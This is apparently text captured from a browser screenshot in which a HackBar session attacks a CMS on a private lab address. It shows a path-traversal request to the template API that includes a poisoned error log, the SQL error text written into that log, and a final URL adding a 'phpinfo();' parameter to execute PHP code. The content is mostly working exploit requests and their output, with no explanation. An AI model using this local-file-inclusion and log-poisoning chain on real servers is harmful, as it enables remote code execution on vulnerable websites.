 192.168.81.116:8080/index.php?s
不安全
192.168.81.116:8080/index.php?s=api&c=api&m=template&name=../../../../cache/error/log-2022...
callback({"code":1,"msg":"\nERROR - 2022-11-21 13:42:20 --> You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near
'?=\/* LIMIT 0,10' at line 1
SELECT `dr_1_news`.`thumb`,`dr_1_news`.`url`,`dr_1_news`.`title`,`dr_1_news`.`description`,`dr_1_news`.`keywords`,`dr_1_news`.`updatetime`,`dr_1_news`.`hits`,`dr_1_news`.`comments` FROM `dr_1_news`
WHERE (`dr_1_news`.`id` IN(SELECT `cid` FROM `dr_1_news_search_index` WHERE `id`=\"ce0f2ef8f63c9afa7453492781553547\")) AND `dr_1_news`.`status` = 9 ORDER BY 2\n\n
元素 控制台 源代码 网络 内存 应用程序 安全性 HackBar 12
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.81.116:8080/index.php?s=api&c=api&m=template&name=../../../../cache/error/log-2022-11-21.php&1=phpinfo();
Enable POST
ADD HEADER